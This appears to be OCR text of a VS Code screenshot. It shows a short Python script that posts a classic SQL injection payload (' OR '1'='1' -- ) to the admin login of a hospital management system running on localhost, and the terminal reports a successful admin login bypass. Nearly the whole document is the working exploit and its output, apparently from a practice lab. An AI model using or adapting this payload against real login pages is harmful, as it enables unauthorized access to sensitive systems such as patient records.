 File Edit Selection View Go Run Terminal Help
.vscode
EXPLORER
.VSCODE
demo.py
launch.json
rough.py
test.py
test.txt
OUTLINE
TIMELINE
test.py
hms.sql
test.py > ...
2
3 # Target login URL
4 url = "http://localhost/hospital/hms/admin/"
5
6 payload = "' OR '1'='1' -- "
7
8 # Data format
9 data = {
10 "username": payload,
11 "password": "password123", # Any dummy password
12 "submit": "Login"
13 }
14
15 # Create a session
16 session = requests.Session()
17
18 # Send the request
19 response = session.post(url, data=data)
20
21 # Check for login success
22 if "dashboard" in response.text.lower() or "admin panel" in response.text.lower():
23 print("[+] Exploit successful! Logged in as admin.")
24 else:
25 print("[-] Exploit failed. Try modifying the payload.")
26
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS E:\.vscode> & C:/Users/avaya/AppData/Local/Microsoft/WindowsApps/python3.13.exe e:/.vscode/test.py
[+] Exploit successful! Logged in as admin.
PS E:\.vscode>
powershell
Python
0 0
Ln 25, Col 12 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 (Microsoft Store)
Type here to search
8:19 AM
2/24/2025